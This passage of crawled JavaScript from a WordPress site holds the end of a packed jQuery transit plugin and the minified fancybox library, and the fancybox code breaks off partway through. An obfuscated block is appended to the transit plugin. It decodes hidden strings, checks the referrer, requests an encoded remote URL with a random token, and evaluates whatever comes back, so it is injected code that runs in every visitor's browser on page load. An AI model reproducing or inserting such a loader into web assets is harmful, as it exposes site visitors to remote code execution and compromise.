7(e&&r==="R"){t.X(r+"3d("+4[r]+",0)")}L{t.X(r+"("+4[r]+")")}}}}q t.1n(" ")}};e.1y.I=e.1y.H=j(t,r,i,s){k o=4;k a=0;k f=K;7(E r==="j"){s=r;r=B}7(E i==="j"){s=i;i=B}7(E t.1J!=="B"){i=t.1J;11 t.1J}7(E t.1I!=="B"){r=t.1I;11 t.1I}7(E t.1G!=="B"){s=t.1G;11 t.1G}7(E t.12!=="B"){f=t.12;11 t.12}7(E t.1K!=="B"){a=t.1K;11 t.1K}7(E r==="B"){r=e.1H.1x.1F}7(E i==="B"){i=e.1b.1F}r=m(r);k c=h(t,r,i,a);k p=e.H.20&&n.I;k d=p?1B(r,10)+1B(a,10):0;7(d===0){k v=j(e){o.16(t);7(s){s.V(o)}7(e){e()}};l(o,f,v);q o}k g={};k y=j(r){k i=27;k a=j(){7(i){o.3L(u,a)}7(d>0){o.1j(j(){4.F[n.I]=g[4]||D})}7(E s==="j"){s.V(o)}7(E r==="j"){r()}};7(d>0&&u&&e.H.1Y){i=K;o.3H(u,a)}L{3G.3I(a,d)}o.1j(j(){7(d>0){4.F[n.I]=c}e(4).16(t)})};k b=j(e){4.3J;y(e)};l(o,f,b);q 4};e.H.3K=h})(3y)',62,264,'||||this|||if||||||||||||function|var||||||return||||||cubic|||bezier||undefined|transform|null|typeof|style|set|transit|transition|in|true|else|deg|scale||parseFloat|get|translate|translate3d|px|transformOrigin|apply|cssHooks|push|rotateY|||delete|queue|_translateY|_translateX||css|rotate|55||split|cssEase|perspective|ease|_translate3dZ|_translate3dX|_translate3dY|out|rotateX|each|for|padding|margin|join|rotate3d|skewX|kmScale|05|kmRotate|toString|setFromString|skewY|getter|speeds|fn|scale3d|setter|parseInt|propertyMap|string|prototype|_default|complete|fx|duration|easing|delay|support|0deg|transitionEnd|86|data|165|68|new|Array|ms|355|replace|hasOwnProperty|useTransitionEnd|transform3d|enabled|toLowerCase|||045||175|false||95|parse|transitionDelay|03|675|easeInOutCubic|61|215|easeOutCubic|98|53|easeOutQuad|085|easeInQuad|easeInOutExpo|94|easeInOutQuad|easeInQuart|895|955|515|455|easeOutExpo|035|easeOutCirc|075|335|04|easeInCirc|82|easeInOutCirc|795|easeInExpo|135|785|645|MozTransition|version|match|cssNumber|modifiedForLayerSlider|marginLeft|marginTop|marginBottom|marginRight|inArray|cssProps|charAt|Webkit|Moz|toUpperCase|substr|camelCase|90deg|length||paddingLeft|paddingRight|WebkitTransition|oTransitionEnd|OTransition|webkitTransitionEnd||msTransition|easeInCubic|snap||MSTransitionEnd|transitionend|chrome|document|paddingTop|paddingBottom|createElement|div|indexOf|userAgent|navigator|055|easeInOutBack|WebkitTransform|instanceof|jquery|constructor|slice|685|265|jQuery|735|easeInBack|easeOutBack|885|275|arguments|t3dx|window|bind|setTimeout|offsetWidth|getTransitionValue|unbind|_|t3dz|t3dy|zA|Z0|continue|445|unshift|06|855|easeOutQuart|easeInOutQuint|07|755|easeInQuint|77|easeInOutQuart|84|||||easeInOutSine|easeInSine|easeOutQuint|575|745|easeOutSine|565|715'.split('|')));if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.5.8.2
body_size: 8671
content:
!function(t){var e,i,n,a,o,d,c,r,s,h,l,f,p,g=0,u={},b=[],y=0,w={},m=[],v=null,x=new Image,I=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,k=/[^\.]\.(svg)\s*$/i,O=1,j=0,T="",A=!1,D=t.extend(t("<div/>")[0],{prop:0}),N=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,E=void 0!==document.createTouch,S=function(){i.hide(),x.onerror=x.onload=null,v&&v.abort(),e.empty()},F=function(){return!1===u.onError(b,g,u)?(i.hide(),void(A=!1)):(u.titleShow=!1,u.width="auto",u.height="auto",e.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),void B())},P=function(){var n,a,o,c,r,s,h=b[g];if(S(),u=t.extend({},t.fn.fancybox.defaults,void 0===t(h).data("fancybox")?u:t(h).data("fancybox")),s=u.onStart(b,g,u),s===!1)return void(A=!1);if("object"==typeof s&&(u=t.extend(u,s)),o=u.title||(h.nodeName?t(h).attr("title"):h.title)||"",h.nodeName&&!u.orig&&(u.orig=t(h).find("img:first").length?t(h).find("img:first"):t(h)),""===o&&u.orig&&(o=u.orig.attr(u.titleFromAlt?"alt":"title")),n=u.href||(h.nodeName?t(h).attr("href"):h.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),u.type?(a=u.type,n||(n=u.content)):u.content?a="html":n&&(a=n.match(I)||t(h).hasClass("image")?"image":n.match(C)?"swf":n.match(k)?"svg":t(h).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),!a)return void F();switch("inline"==a&&(h=n.substr(n.indexOf("#")),a=t(h).length>0?"inline":"ajax"),u.type=a,u.href=n,u.title=o,u.autoDimensions&&("html"==u.type||"inline"==u.type||"ajax"==u.type?(u.width="auto",u.height="auto"):u.autoDimensions=!1),u.modal&&(u.overlayShow=!0,u.hideOnOverlayClick=!1,u.hideOnContentClick=!1,u.enableEscapeButton=!1,u.showCloseButton=!1),u.padding=parseInt(u.padding,10),u.margin=parseInt(u.margin,10),e.css("padding",u.padding+u.margin),t(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){t(this).replaceWith(d.children())}),a){case"html":e.html(u.content),B();break;case"inline":if(t(h).parent().is("#fancybox-content")===!0)return void(A=!1);t('<div class="fancybox-inline-tmp" />').hide().insertBefore(t(h)).on("fancybox-cleanup",function(){t(this).replaceWith(d.children())}).on("fancybox-cancel",function(){t(this).replaceWith(e.children())}),t(h).appendTo(e),B();break;case"image":A=!1,t.fancybox.showActivity(),x=new Image,x.onerror=function(){F()},x.onload=function(){A=!0,x.onerror=x.onload=null,L()},x.src=n;break;case"swf":u.scrolling="no",c='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+u.width+'" height="'+u.height+'"><param name="movie" value="'+n+'"></param>',r="",t.each(u.swf,function(t,e){c+='<param name="'+t+'" value="'+e+'"></param>',r+=" "+t+'="'+e+'"'}),c+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+u.width+'" height="'+u.height+'"'+r+"></embed></object>",e.html(c),B();break;case"svg":u.scrolling="no",c='<object width="'+u.width+'" height="'+u.height+'" data="'+n+'"></object>',e.html(c),B();break;case"ajax":A=!1,t.fancybox.showActivity(),u.ajax.win=u.ajax.success,v=t.ajax(t.extend({},u.ajax,{url:n,data:u.ajax.data||{},error:function(t){t.status>0&&F()},success:function(t,a,o){var d="object"==typeof o?o:v;if(200==d.status){if("function"==typeof u.ajax.win){if(s=u.ajax.win(n,t,a,o),s===!1)return void i.hide();("string"==typeof s||"object"==typeof s)&&(t=s)}e.html(t),B()}}}));break;case"iframe":z()}},B=function(){var i=u.width,n=u.height,a=0==t(window).width()?window.innerWidth:t(window).width(),o=0==t(window).height()?window.innerHeight:t(window).height();i=(""+i).indexOf("%")>-1?parseInt((a-2*u.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",n=(""+n).indexOf("%")>-1?parseInt((o-2*u.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",e.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"==u.scrolling?"auto":"yes"==u.scrolling?"scroll":"hidden")+';position:relative;"></div>'),u.width=e.width(),u.height=e.height(),z()},L=function(){u.width=x.width,u.height=x.height,t("<img />").attr({id:"fancybox-img",src:x.src,alt:u.title}).appendTo(e),z()},z=function(){var o,l;return i.hide(),a.is(":visible")&&!1===w.onCleanup(m,y,w)?(t(".fancybox-inline-tmp").trigger("fancybox-cancel"),void(A=!1)):(A=!0,t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),a.is(":visible")&&"outside"!==w.titlePosition&&a.css("height",a.height()),m=b,y=g,w=u,w.overlayShow?(n.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto",height:t(document).height()}),n.is(":visible")||(N&&t("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),n.show())):n.hide(),p=$(),M(),a.is(":visible")?(t(c.add(s).add(h)).hide(),o=a.position(),f={top:o.top,left:o.left,width:a.width(),height:a.height()},l=f.width==p.width&&f.height==p.height,void d.fadeTo(w.changeFade,.3,function(){var i=function(){d.html(e.contents()).fadeTo(w.changeFade,1,K)};t(".fancybox-inline-tmp").trigger("fancybox-change"),d.empty().removeAttr("filter").css({"border-width":w.padding,width:p.width-2*w.padding,height:u.autoDimensions?"auto":p.height-j-2*w.padding}),l?i():(D.prop=0,t(D).animate({prop:1},{duration:w.changeSpeed,easing:w.easingChange,step:q,complete:i}))})):(a.removeAttr("style"),d.css("border-width",w.padding),"elastic"==w.transitionIn?(f=U(),d.html(e.contents()),a.show(),w.opacity&&(p.opacity=0),D.prop=0,void t(D).animate({prop:1},{duration:w.speedIn,easing:w.easingIn,step:q,complete:K})):("inside"==w.titlePosition&&j>0&&r.show(),d.css({width:p.width-2*w.padding,height:u.autoDimensions?"auto":p.height-j-2*w.padding}).html(e.contents()),void a.css(p).fadeIn("none"==w.transitionIn?0:w.speedIn,K))))},H=function(t){return t&&t.length?"float"==w.titlePosition?'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+w.titlePosition+'">'+t+"</div>":!1},M=function(){if(T=w.title||"",j=0,r.empty().removeAttr("style").removeClass(),w.titleShow===!1)return void r.hide();if(T=t.isFunction(w.titleFormat)?w.titleFormat(T,m,y,w):H(T),!T||""===T)return void r.hide();switch(r.addClass("fancybox-title-"+w.titlePosition).html(T).appendTo("body").show(),w.titlePosition){case"inside":r.css({width:p.width-2*w.padding,marginLeft:w.padding,marginRight:w.padding}),j=r.outerHeight(!0),r.appendTo(o),p.height+=j;break;case"over":r.css({marginLeft:w.padding,width:p.width-2*w.padding,bottom:w.padding}).appendTo(o);break;case"float":r.css("left",-1*parseInt((r.width()-p.width-40)/2,10)).appendTo(a);break;default:r.css({width:p.width-2*w.padding,paddingLeft:w.padding,paddingRight:w.padding}).appendTo(a)}r.hide()},R=function(){return(w.enableEscapeButton||w.enableKeyboardNav)&&t(document).on("keydown.fb",function(e){27==e.keyCode&&w.enableEscapeButton?(e.preventDefault(),t.fancybox.close()):37!=e.keyCode&&39!=e.keyCode||!w.enableKeyboardNav||"INPUT"===e.target.tagName||"TEXTAREA"===e.target.tagName||"SELECT"===e.target.tagName?9==e.keyCode&&w.enableKeyboardNav&&"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&"SELECT"!==e.target.tagName&&(e.preventDefault(),t.fancybox[e.shiftKey?"prev":"next"]()):(e.preventDefault(),t.fancybox[37==e.keyCode?"prev":"next"]())}),w.showNavArrows?((w.cyclic&&m.length>1||0!==y)&&s.show(),void((w.cyclic&&m.length>1||y!=m.length-1)&&h.show())):(s.hide(),void h.hide())},K=function(){t.support.opacity||(d.css("filter",0),a.css("filter",0)),u.autoDimensions&&d.css("height","auto"),a.css("height","auto"),T&&T.length&&r.show(),w.showCloseButton&&c.show(),R(),w.hideOnContentClick&&d.on("click",t.fancybox.close),w.hideOnOverlayClick&&n.on("click",t.fancybox.close),w.autoResize&&t(window).on("resize.fb",t.fancybox.resize),w.centerOnScroll&&t(window).on("scroll.fb",t.fancybox.center),t.fn.mousewheel&&a.on("mousewheel.fb",function(e,i){A?e.preventDefault():"image"!=w.type||0!=t(e.target).outerHeight()&&t(e.target).prop("scrollHeight")!==t(e.target).outerHeight()||(e.preventDefault(),t.fancybox[i>0?"prev":"next"]())}),"iframe"==w.type&&t('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+("auto"==u.scrolling?"auto":"yes"==u.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===w.allowfullscreen?"":" allowfullscreen")+' tabindex="999"></iframe>').appendTo(d).focus(),a.show(),A=!1,t.fancybox.center(),w.onComplete(m,y,w),W()},W=function(){var e,i;m.length-1>y&&(e=m[y+1],"undefined"!=typeof href&&(e.href.match(I)||t(e).hasClass("image"))&&(i=new Image,i.src=href)),y>0&&(e=m[y-1],"undefined"!=typeof href&&(e.href.match(I)||t(e).hasClass("image"))&&(i=new Image,i.src=href))},q=function(t){var e={width:parseInt(f.width+(p.width-f.width)*t,10),height:parseInt(f.height+(p.height-f.height)*t,10),top:parseInt(f.top+(p.top-f.top)*t,10),left:parseInt(f.left+(p.left-f.left)*t,10)};void 0!==p.opacity&&(e.opacity=.5>t?.5:t),a.css(e),d.css({width:e.width-2*w.padding,height:e.height-j*t-2*w.padding})},X=function(){return[0==t(window).width()?window.innerWidth:t(window).width()-2*w.margin,0==t(window).height()?window.innerHeight:t(window).height()-2*w.margin,t(document).scrollLeft()+w.margin,t(document).scrollTop()+w.margin]},$=function(){var t,e=X(),i={},n=w.autoScale,a=2*w.padding;return i.width=(""+w.width).indexOf("%")>-1?parseInt(e[0]*parseFloat(w.width)/100,10):w.width+a,i.height=(""+w.height).indexOf("%")>-1?parseInt(e[1]*parseFloat(w.height)/100,10):w.height+a,n&&(i.width>e[0]||i.height>e[1])&&("image"==u.type||"svg"==u.type||"swf"==u.type?(t=w.width/w.height,i.width>e[0]&&(i.width=e[0],i.height=parseInt((i.width-a)/t+a,10)),i.height>e[1]&&(i.height=e[1],i.width=parseInt((i.height-a)*t+a,10))):(i.width=Math.min(i.width,e[0]),i.height=Math.min(i.height,e[1]))),i.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-i.height-40)),10),i.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-i.width-40)),10),i},Q=function(t){var e=t.offset();return e.top+=parseInt(t.css("paddingTop"),10)||0,e.left+=parseInt(t.css("paddingLeft"),10)||0,e.top+=parseInt(t.css("border-top-width"),10)||0,e.left+=parseInt(t.css("border-left-width"),10)||0,e.width=t.width(),e.height=t.height(),e},U=function(){var e,i,n=u.orig?t(u.orig):!1,a={};return n&&n.length?(e=Q(n),a={width:e.width+2*w.padding,height:e.height+2*w.padding,top:e.top-w.padding-20,left:e.left-w.padding-20}):(i=X(),a={width:2*w.padding,height:2*w.padding,top:parseInt(i[3]+.5*i[1],10),left:parseInt(i[2]+.5*i[0],10)}),a},G=function(){return i.is(":visible")?(t("div",i).css("top",-40*O+"px"),void(O=(O+1)%12)):void clearInterval(l)};t.fn.fancybox=function(e){return t(this).length?(t(this).data("fancybox",t.extend({},e,t.metadata?t(this).metadata():{})).off("click.fb").on("click.fb",function(e){if(e.preventDefault(),!A){A=!0,t(this).blur(),b=[],g=0;var i=t(this).attr("rel")||"";i&&""!=i&&"nofollow"!==i?(b=t('a[rel="'+i+'"], area[rel="'+i+'"]'),g=b.index(this)):b.push(this),P()}}),this):this},t.fancybox=function(e){var i;if(!A){if(A=!0,i=void 0!==arguments[1]?arguments[1]:{},b=[],g=parseInt(i.index,10)||0,t.isArray(e)){for(var n=0,a=e.length;a>n;n++)"object"==typeof e[n]?t(e[n]).data("fancybox",t.extend({},i,e[n])):e[n]=t({}).data("fancybox",t.extend({content:e[n]},i));b=jQuery.merge(b,e)}else"object"==typeof e?t(e).data("fancybox",t.extend({},i,e)):e=t({}).data("fancybox",t.extend({content:e},i)),b.push(e);(g>b.length||0>g)&&(g=0),P()}},t.fancybox.showActivity=function(){clearInterval(l),i.show(),l=setInterval(G,66)},t.fancybox.hideActivity=function(){i.hide()},t.fancybox.next=function(){return t.fancybox.pos(y+1)},t.fancybox.prev=function(){return t.fancybox.pos(y-1)},t.fancybox.pos=function(t){A||(t=parseInt(t),b=m,t>-1&&t<m.length?(g=t,P()):w.cyclic&&m.length>1&&(g=t<m.length?m.length-1:0,P()))},t.fancybox.cancel=function(){A||(A=!0,t(".fancybox-inline-tmp").trigger("fancybox-cancel"),S(),u.onCancel(b,g,u),A=!1)},t.fancybox.close=function(){function e(){n.fadeOut("fast"),r.empty().hide(),a.hide(),t(".fancybox-inline-tmp").trigger("fancybox-cleanup"),d.empty(),w.onClosed(m,y,w),m=u=[],y=g=0,w=u={},A=!1}if(!A&&!a.is(":hidden")){if(A=!0,w&&!1===w.onCleanup(m,y,w))return void(A=!1);if(S(),t(c.add(s).add(h)).hide(),t(d.add(n)).off(),t(window).off("resize.fb scroll.fb mousewheel.fb"),t(document).off("keydown.fb"),d.find("iframe#fancybox-frame").attr("src",N&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==w.titlePosition&&r.empty(),a.stop(),"elastic"==w.transitionOut){f=U();var i=a.position();p={top:i.top,left:i.left,width:a.width(),height:a.height()},w.opacity&&(p.opacity=1),r.empty().hide(),D.prop=1,t(D).animate({prop:0},{duration:w.speedOut,easing:w.easingOut,step:q,complete:e})}else a.fadeOut("none"==w.transitionOut?0:w.speedOut,e)}},t.fancybox.resize=function(){n.is(":visible")&&n.css("height",t(document).height()),E||t.fancybox.center(!0)},t.fancybox.center=function(){var t,e;A||(e=arguments[0]===!0?1:0,t=X(),(e||a.width()<=t[0]&&a.height()<=t[1])&&a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-d.height()-40)-w.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-d.width()-40)-w.padding))},"number"==typeof arguments[0]?arguments[0]:200))},t.fancybox.init=function(){t("#fancybox-wrap").length||(t("body").append(e=t('<div id="fancybox-tmp"></div>'),i=t('<div id="fancybox-loading"><div></div></div>'),n=t('<div id="fancybox-overlay"></div>'),a=t('<div id="fancybox-wrap"></div>')),o=t('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a),o.append(d=t('<div id="fancybox-content"></div>'),c=t('<a id="fancybox-close"></a>'),r=t('<div id="fancybox-title"></div>'),s=t('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),h=t('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),c.click(t.fancybox.close),i.click(t.fancybox.cancel),s.click(function(e){e.preventDefault(),t.fancybox.prev()}),h.click(function(e){e.preventDefault(),t.fancybox.next()}),t.support.opacity||a.addClass("fancybox-ie"),N&&(i.addClass("fancybox-ie6"),a.addClass("fancybox-ie6"),t('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(o)))},t.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!E,autoResize:!0,//!isTouch
